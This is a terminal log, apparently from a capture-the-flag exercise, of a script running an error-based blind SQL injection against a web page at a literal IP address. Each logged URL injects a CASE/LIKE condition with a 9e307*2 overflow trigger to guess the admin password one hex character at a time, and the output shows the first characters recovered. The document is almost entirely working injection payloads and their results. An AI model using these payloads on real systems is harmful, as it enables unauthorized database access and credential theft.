 hyomin@ubuntu ~/baobob/ctf/dancae/pwn python asdf.pw
[*] testing 0
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%270_______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271_______________%%27+then+9e307*2+else+0+en
d%23
1
[*] testing 1
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2710______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2711______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2712______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2713______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2714______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2715______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2716______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2717______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2718______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%2719______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271a______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271b______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271c______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271d______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271e______________%%27+then+9e307*2+else+0+en
d%23
[*] the url : http://147.47.105.246/?id=%27%20or+case+when+id=%27admin%27+and+pw+like+%271f______________%%27+then+9e307*2+else+0+en
d%23
1f